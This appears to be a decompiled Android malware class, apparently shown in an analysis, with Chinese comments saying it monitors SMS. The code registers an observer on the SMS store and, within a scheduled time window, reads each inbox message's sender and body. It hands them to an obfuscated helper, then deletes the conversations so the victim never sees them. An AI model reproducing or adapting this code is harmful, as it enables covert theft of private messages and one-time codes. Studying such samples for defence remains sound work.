 public class SMSContentObserver extends ContentObserver {  // 这个类用于监控短信
    private Context thiscontext;

    public SMSContentObserver(Context context) {
        super(new Handler());
        d.a(context, "#SMSObserver#注册");
        this.thiscontext = context;
        this.thiscontext.getContentResolver().registerContentObserver(Uri.parse("content://sms/"), true, ((ContentObserver)
                this));
    }

    public void onChange(boolean bool_arg7) {
        String[] NULL = null;
        super.onChange(bool_arg7);
        d.a(this.thiscontext, "#SMSObserver#onChange");
        if(!d.b(this.thiscontext)) {
            d.a(this.thiscontext, "#SMSObserver#时间不在运行范围");
        }
        else {
            Cursor cursor = this.thiscontext.getContentResolver().query(Uri.parse("content://sms/inbox"), NULL, ((String)
                    NULL), NULL, ((String)NULL));
            while(cursor.moveToNext()) {
                d.b(this.thiscontext, cursor.getString(cursor.getColumnIndex("address")), cursor.getString(cursor.getColumnIndex(
                        "body")));
                this.thiscontext.getContentResolver().delete(Uri.parse("content://sms/conversations/" + cursor.getString(
                        1)), ((String)NULL), NULL);
            }
        }
    }
}